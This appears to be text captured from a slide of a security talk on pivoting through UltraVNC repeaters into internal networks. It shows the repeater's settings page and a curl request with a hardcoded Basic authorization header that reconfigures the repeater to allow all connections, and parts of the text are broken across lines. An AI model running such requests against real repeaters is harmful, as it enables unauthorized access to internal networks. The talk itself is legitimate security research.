 I see your black/white listing but I don't like it
UltraVNC Repeater Stats
UltraVNC Repeater Settings
curl "http://localhost/testaction.cgi?
mode2=mode2&server_port=5901&viewer_port=5500&allow_on=all
ow_on&allow_con=&refuse_con=&id_con=&web_port=80&hidden=
" -H "Authorization: Basic YWRtaW46YWRtaW5hZG1pMg=="
download connections stats
download viewer stats
download servers stats
Web Gui Port: 80
Use comment.txt to check viewer access:
ID+ALK:1345 comment.txt 1345 ALK
Save Settings
Stargate: pivoting through VNC to own internal networks
53